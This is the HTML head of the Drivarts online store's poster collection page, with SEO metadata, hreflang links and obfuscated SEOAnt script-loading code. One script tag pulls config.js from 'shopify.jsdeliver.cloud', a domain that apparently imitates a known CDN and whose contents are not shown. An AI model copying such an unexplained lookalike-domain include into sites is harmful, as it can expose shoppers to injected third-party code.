

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drivarts.com/en-en/collections/tous-les-posters
body_size: 52344
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- SEOAnt Optimize Loading Style --><!-- /SEOAnt Optimize Loading Style -->
<!-- SEOAnt Speed Up Script --><script>
const AllowUrlArray_SEOAnt = ['cdn.nfcube.com', 'cdnv2.mycustomizer.com'];
const ForbidUrlArray_SEOAnt = [];
window.WhiteUrlArray_SEOAnt = AllowUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
window.BlackUrlArray_SEOAnt = ForbidUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
</script>
<script>
// Limit output
class AllowJsPlugin{constructor(e){const attrArr=["default","defer","async"];this.listener=this.handleListener.bind(this,e),this.jsArr=[],this.attribute=attrArr.reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.pauseEvent(),this.pauseJQuery(),this.getScripts(),this.beforeScripts();for(const e of Object.keys(this.attribute))await this.changeScripts(this.attribute[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRedraw(),document.dispatchEvent(new Event("allowJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRedraw(),window.dispatchEvent(new Event("allowJS-"+e));await this.requestRedraw(),window.lightJSonload&&window.lightJSonload(),await this.requestRedraw(),this.jsArr.forEach((e=>e(window).trigger("allowJS-jquery-load"))),window.dispatchEvent(new Event("allowJS-pageshow")),await this.requestRedraw(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRedraw(){return new Promise((e=>requestAnimationFrame(e)))}getScripts(){document.querySelectorAll("script[type=AllowJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.attribute.async.push(e):e.hasAttribute("defer")&&e.defer?this.attribute.defer.push(e):this.attribute.default.push(e):this.attribute.default.push(e)}))}beforeScripts(){const e=this,t=Object.keys(this.attribute).reduce(((t,n)=>[...t,...e.attribute[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async changeScripts(e){let t;for(;t=e.shift();)await this.requestRedraw(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}pauseEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"allowJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["allowJS"+t]=n=s}})}(e.obj,e.name)))}pauseJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jsArr.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"allowJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jsArr.push(n),t=n}})}}new AllowJsPlugin(["keydown","wheel","mouseenter","mousemove","mouseleave","touchstart","touchmove","touchend"]);
</script>
<script>
"use strict";function SEOAnt_toConsumableArray(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)}function _0x960a(t,e){var r=_0x3840();return(_0x960a=function(t,e){return t-=247,r[t]})(t,e)}function _0x3840(){var t=["defineProperties","application/javascript","preventDefault","4990555yeBSbh","addEventListener","set","setAttribute","bind","getAttribute","parentElement","WhiteUrlArray_SEOAnt","listener","toString","toLowerCase","every","touchend","SEOAnt scripts can't be lazy loaded","keydown","touchstart","removeChild","length","58IusxNw","BlackUrlArray_SEOAnt","observe","name","value","documentElement","wheel","warn","whitelist","map","tagName","402345HpbWDN","getOwnPropertyDescriptor","head","type","touchmove","removeEventListener","8160iwggKQ","call","beforescriptexecute","some","string","options","push","appendChild","blacklisted","querySelectorAll","5339295FeRgGa","4OtFDAr","filter","57211uwpiMx","nodeType","createElement","src","13296210cxmbJp",'script[type="',"1744290Faeint","test","forEach","script","blacklist","attributes","get","$&","744DdtCNR"];return(_0x3840=function(){return t})()}var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},_slicedToArray=function(){function t(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(n=(a=c.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){o=!0,i=t}finally{try{!n&&c.return&&c.return()}finally{if(o)throw i}}return r}return function(e,r){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,r);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};(function(t,e){for(var r=_0x960a,n=t();[];)try{if(531094===parseInt(r(306))/1+-parseInt(r(295))/2*(parseInt(r(312))/3)+-parseInt(r(257))/4*(parseInt(r(277))/5)+-parseInt(r(265))/6+-parseInt(r(259))/7*(-parseInt(r(273))/8)+-parseInt(r(256))/9+parseInt(r(263))/10)break;n.push(n.shift())}catch(t){n.push(n.shift())}})(_0x3840),function(){var t=_0x960a,e="javascript/blocked",r={blacklist:window[t(296)],whitelist:window[t(284)]},n={blacklisted:[]},o=function(n,o){return n&&(!o||o!==e)&&(!r.blacklist||r[t(269)][t(249)](function(e){return e[t(266)](n)}))&&(!r[t(303)]||r.whitelist[t(288)](function(e){return!e[t(266)](n)}))},i=function(e){var n=t,o=e[n(282)](n(262));return r[n(269)]&&r.blacklist[n(288)](function(t){return!t.test(o)})||r[n(303)]&&r.whitelist[n(249)](function(t){return t[n(266)](o)})},a=new MutationObserver(function(r){for(var i=t,a=0;a<r[i(294)];a++)for(var c=r[a].addedNodes,u=0;u<c.length;u++)!function(t){var r=c[t];if(1===r[i(260)]&&"SCRIPT"===r[i(305)]){var a=r[i(262)],u=r[i(309)];if(o(a,u)){n.blacklisted[i(252)]([r,r.type]),r[i(309)]=e;var s=function t(n){var o=i;r[o(282)](o(309))===e&&n[o(276)](),r[o(311)](o(248),t)};r[i(278)](i(248),s),r[i(283)]&&r[i(283)][i(293)](r)}}}(u)});a[t(297)](document[t(300)],{childList:!![],subtree:!![]});var c=/[|\{}()\[\]^$+*?.]/g,u=function(){for(var o=arguments.length,u=Array(o),s=0;s<o;s++)u[s]=arguments[s];var l=t;u[l(294)]<1?(r[l(269)]=[],r[l(303)]=[]):(r.blacklist&&(r[l(269)]=r.blacklist[l(258)](function(t){return u[l(288)](function(e){var r=l;return(void 0===e?"undefined":_typeof(e))===r(250)?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0})})),r[l(303)]&&(r[l(303)]=[].concat(SEOAnt_toConsumableArray(r[l(303)]),SEOAnt_toConsumableArray(u.map(function(t){var e=l;if("string"==typeof t){var n=t.replace(c,e(272)),o=".*"+n+".*";if(r[e(303)][e(288)](function(t){return t[e(286)]()!==o[e(286)]()}))return new RegExp(o)}else if(t instanceof RegExp&&r[e(303)][e(288)](function(r){return r[e(286)]()!==t.toString()}))return t;return null})[l(258)](Boolean)))));for(var f=document[l(255)](l(264)+e+'"]'),p=0;p<f[l(294)];p++){var y=f[p];i(y)&&(n[l(254)][l(252)]([y,l(275)]),y[l(283)][l(293)](y))}var v=0;[].concat(SEOAnt_toConsumableArray(n[l(254)]))[l(267)](function(t,e){var r=_slicedToArray(t,2),o=r[0],a=r[1],c=l;if(i(o)){for(var u=document.createElement("script"),s=0;s<o.attributes.length;s++){var f=o[c(270)][s];f[c(298)]!==c(262)&&f.name!==c(309)&&u.setAttribute(f.name,o.attributes[s][c(299)])}u[c(280)](c(262),o[c(262)]),u.setAttribute("type",a||c(275)),document[c(308)][c(253)](u),n[c(254)].splice(e-v,1),v++}}),r[l(269)]&&r.blacklist.length<1&&a.disconnect()},s=document.createElement,l={src:Object[t(307)](HTMLScriptElement.prototype,t(262)),type:Object[t(307)](HTMLScriptElement.prototype,t(309))};document[t(261)]=function(){for(var r=t,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];if(i[0][r(287)]()!==r(268))return s[r(281)](document).apply(void 0,i);var c=s.bind(document).apply(void 0,i);try{Object[r(274)](c,{src:_extends({},l[r(262)],{set:function(t){var n=r;o(t,c[n(309)])&&l.type[n(279)][n(247)](this,e),l[n(262)][n(279)].call(this,t)}}),type:_extends({},l[r(309)],{get:function(){var t=r,n=l[t(309)][t(271)][t(247)](this);return n===e||o(this[t(262)],n)?null:n},set:function(t){var n=r,i=o(c[n(262)],c[n(309)])?e:t;l.type[n(279)][n(247)](this,i)}})}),c.setAttribute=function(t,e){var n=r;t===n(309)||t===n(262)?c[t]=e:HTMLScriptElement.prototype[n(280)][n(247)](c,t,e)}}catch(t){console[r(302)](r(290),t)}return c},[t(291),"mousemove",t(289),t(310),t(292),t(301)][t(304)](function(t){return{type:t,listener:function(){return u()},options:{passive:!![]}}}).forEach(function(e){var r=t;document[r(278)](e[r(309)],e[r(285)],e[r(251)])})}();
</script>
<!-- /SEOAnt Speed Up Script -->

    <meta name="google-site-verification" content="2CN8tj3tEEmAO93TbgYAg1vyhmlXhnOVzyE5rvcIBQI" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "57ce18.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.drivarts.com/cdn/shop/files/Sans_titre-2_50acb2df-6454-4a01-bc90-c49f7993feb1.png?crop=center&height=32&v=1706787083&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Drivarts | Black and white automotive posters | Exclusive collection
</title>

    
      <meta name="description" content="Discover the collections of black and white automobile posters from Drivarts. Photos of sports, racing or classic cars, printed on quality paper. Find the poster that suits you and order it in just a few clicks.">
    

    

<meta property="og:site_name" content="Drivarts">
<meta property="og:url" content="https://www.drivarts.com/en-en/collections/tous-les-posters">
<meta property="og:title" content="Drivarts | Black and white automotive posters | Exclusive collection">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover the collections of black and white automobile posters from Drivarts. Photos of sports, racing or classic cars, printed on quality paper. Find the poster that suits you and order it in just a few clicks."><meta property="og:image" content="http://www.drivarts.com/cdn/shop/files/2gfwqg_1__jpg_c1bc2133-f8ba-4133-b762-867ece23a34a.png?v=1706631500">
  <meta property="og:image:secure_url" content="https://www.drivarts.com/cdn/shop/files/2gfwqg_1__jpg_c1bc2133-f8ba-4133-b762-867ece23a34a.png?v=1706631500">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="675"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Drivarts | Black and white automotive posters | Exclusive collection">
<meta name="twitter:description" content="Discover the collections of black and white automobile posters from Drivarts. Photos of sports, racing or classic cars, printed on quality paper. Find the poster that suits you and order it in just a few clicks.">


    <script src="//www.drivarts.com/cdn/shop/t/19/assets/constants.s.min.js?v=53064991202694776191757340761" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/pubsub.s.min.js?v=120995972170520411031757340770" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/global.s.min.js?v=72182866391817236161757340747" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/jquery.s.min.js?v=181003175696667363721757340780" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/slick.min.js?v=169510929036442686281757340420" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="jo4yyekzeu09cxynn8axizsfpgm8f8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79056994648/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f958fdb72154dfc337756523227ebc52">
<meta id="in-context-paypal-metadata" data-shop-id="79056994648" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-en/collections/tous-les-posters.atom" />
<link rel="next" href="/en-en/collections/tous-les-posters?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.drivarts.com/collections/tous-les-posters">
<link rel="alternate" hreflang="en-US" href="https://www.drivarts.com/en-us/collections/tous-les-posters">
<link rel="alternate" hreflang="en-AT" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-AT" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-HR" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-HR" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-EE" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-EE" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-FI" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-FI" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GR" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GR" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-IE" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-IE" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-LV" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-LV" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-LT" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-LT" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-LU" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-LU" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MT" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MT" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-NL" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-NL" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-PT" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-PT" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SK" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SK" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SI" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SI" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GB" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GB" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-NO" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-NO" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-NZ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-NZ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-RO" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-RO" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-ZA" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-ZA" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-DZ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-DZ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-AO" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-AO" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BJ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BJ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BW" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BW" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BF" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BF" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-BI" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-BI" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CM" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CM" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CV" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CV" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-KM" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-KM" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CG" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CG" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CD" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CD" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CI" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CI" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-DJ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-DJ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-EG" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-EG" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-ER" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-ER" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SZ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SZ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-ET" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-ET" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GA" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GA" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GM" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GM" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GH" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GH" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GN" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GN" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GQ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GQ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-GW" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-GW" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-AC" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-AC" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-KE" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-KE" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-LS" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-LS" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-LR" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-LR" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-LY" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-LY" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MG" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MG" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MW" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MW" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-ML" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-ML" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MA" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MA" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MU" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MU" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MR" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MR" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-YT" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-YT" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-MZ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-MZ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-NA" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-NA" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-NE" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-NE" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-NG" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-NG" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-UG" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-UG" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-CF" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-CF" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-RE" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-RE" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-RW" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-RW" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-EH" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-EH" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SH" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SH" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-ST" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-ST" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SN" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SN" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SC" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SC" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SL" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SL" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SO" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SO" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SD" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SD" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-SS" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-SS" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-TZ" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-TZ" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-TD" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-TD" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-TF" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-TF" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-IO" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-IO" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-TG" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-TG" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-TA" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-TA" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-TN" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-TN" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
<link rel="alternate" hreflang="en-ZM" href="https://www.drivarts.com/en-en/collections/tous-les-posters">
<link rel="alternate" hreflang="fr-ZM" href="https://www.drivarts.com/fr-en/collections/tous-les-posters">
